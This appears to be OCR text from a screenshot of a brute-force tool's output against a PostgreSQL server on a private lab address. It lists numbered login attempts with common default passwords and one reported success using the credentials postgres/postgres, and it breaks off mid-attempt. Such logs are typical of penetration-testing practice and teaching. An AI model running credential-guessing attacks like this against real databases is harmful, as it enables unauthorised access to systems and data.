 [ATTEMPT] target 192.168.80.144 - login "postgres" - pass "Password123" - 140 of
 270 [child 13]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = 'Password123'
[ATTEMPT] target 192.168.80.144 - login "postgres" - pass "1234!@#$" - 141 of 27
0 [child 12]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'postgres
' password = '1234!@#$'
[5432][postgres] host: 192.168.80.144   login: postgres   password: postgres
[ATTEMPT] target 192.168.80.144 - login "P@ssw0rd" - pass "P@ssw0rd" - 145 of 27
0 [child 15]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'P@ssw0rd
' password = 'P@ssw0rd'
[ATTEMPT] target 192.168.80.144 - login "P@ssw0rd" - pass "" - 146 of 270 [child
 14]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'P@ssw0rd
' password = ''
[ATTEMPT] target 192.168.80.144 - login "P@ssw0rd" - pass "zxcvbnm," - 147 of 27
0 [child 9]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'P@ssw0rd
' password = 'zxcvbnm,'
[ATTEMPT] target 192.168.80.144 - login "P@ssw0rd" - pass "p@ssword" - 148 of 27
0 [child 8]
connection string: host = '192.168.80.144' dbname = 'template1' user = 'P@ssw0rd
' password = 'p@ssword'
[ATTEMPT] target 192.168.80.144 - login "P@ssw0rd" - pass "passw0rd" - 149 of 27